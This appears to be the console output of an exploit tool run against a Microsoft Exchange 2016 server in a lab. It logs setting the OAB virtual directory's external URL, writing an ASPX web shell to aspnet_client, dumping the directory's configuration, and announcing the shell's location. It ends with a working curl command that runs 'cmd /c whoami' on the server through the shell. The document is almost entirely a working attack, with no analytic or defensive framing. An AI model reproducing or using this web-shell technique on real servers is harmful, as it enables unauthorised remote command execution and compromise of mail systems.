 [+] Got OAB id: f39ed9ca-9425-4350-ad4c-f2e0d8f48e66
[+] Set external url success!
[+] Write Shell success!
[+] the request shell response data:
Name                            : OAB (Default Web Site)
PollInterval                    : 480
OfflineAddressBooks             :
RequireSSL                      : True
BasicAuthentication             : False
WindowsAuthentication           : True
OAuthAuthentication             : False
MetabasePath                    : IIS://WIN-UPF09R7H264.exchange2016.com/W3SVC/1/ROOT/OAB
Path                            : C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\OAB
ExtendedProtectionTokenChecking : None
ExtendedProtectionFlags         :
ExtendedProtectionSPNList       :
AdminDisplayVersion             : Version 15.1 (Build 2044.4)
Server                          : WIN-UPF09R7H264
InternalUrl                     : https://win-upf09r7h264.exchange2016.com/OAB
InternalAuthenticationMethods   : WindowsIntegrated
ExternalUrl                     : http://ffff/#
ExternalAuthenticationMethods   : WindowsIntegrated
AdminDisplayName                :
ExchangeVersion                 : 0.10 (14.0.100.0)
DistinguishedName               : CN=OAB (Default Web Site),CN=HTTP,CN=Protocols,CN=WIN-UPF09R7H264,CN=Servers,CN=Exchang
 Administrative Group (FYDIBOHF23SPDLT),CN=Administrative Groups,CN=First Organization,CN=Microsoft Exchange,CN=Services,
N=Configuration,DC=exchange2016,DC=com
Identity                        : WIN-UPF09R7H264\OAB (Default Web Site)
Guid                            : 307de77e-311b-4c0c-adf0-c31767c39931
ObjectCategory                  : exchange2016.com/Configuration/Schema/ms-Exch-OAB-Virtual-Directory
ObjectClass                     : top
                                  msExchVirtualDirectory
                                  msExchOABVirtualDirectory
WhenChanged                     : 2023/2/17 15:15:36
WhenCreated                     : 2023/2/17 15:15:16
WhenChangedUTC                  : 2023/2/17 7:15:36
WhenCreatedUTC                  : 2023/2/17 7:15:16
OrganizationId                  :
Id                              : WIN-UPF09R7H264\OAB (Default Web Site)
OriginatingServer               : WIN-UPF09R7H264.exchange2016.com
IsValid                         : True
[+] Webshell drop at https://192.168.186.130//aspnet_client/lUc1f3r11.aspx .. Have fun!
[+] Code: curl -ik https://192.168.186.130//aspnet_client/lUc1f3r11.aspx -d 'lUc1f3r11=Response.Write(new ActiveXObject("
Script.Shell").exec("cmd /c whoami").stdout.readall())'